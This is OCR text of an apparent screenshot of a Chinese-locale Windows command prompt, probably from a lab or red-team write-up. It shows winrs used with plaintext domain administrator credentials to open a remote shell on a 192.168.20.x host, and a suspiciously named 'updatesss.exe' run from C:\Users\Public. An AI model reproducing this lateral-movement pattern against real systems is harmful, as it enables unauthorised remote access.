 管理员: 命令提示符 - winrs -r:192.168.20. -u:TEMPLATE.LOCAL\tpadmins -p:Admin@1234 cmd
updatesss.exe
C:\Users\Public>updatesss.exe
Winrs error:WinRM 无法完成该操作。 请验证指定的计算机名称有效，可以通过网络访问该计算机，以及启用了 WinRM
外并允许从此计算机中进行访问。 默认情况下，公用配置文件的 WinRM 防火墙例外仅限访问同一本地子网中的远程计算
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>winrs -r:192.168.20. -u:TEMPLATE.LOCAL\tpadmins -p:Admin@1234 cmd
Microsoft Windows [版本 10.0.19045.3930]
(c) Microsoft Corporation。保留所有权利。
C:\Users\tpadmins>hostname
hostname
DESKTOP-PBBOQGH
C:\Users\tpadmins>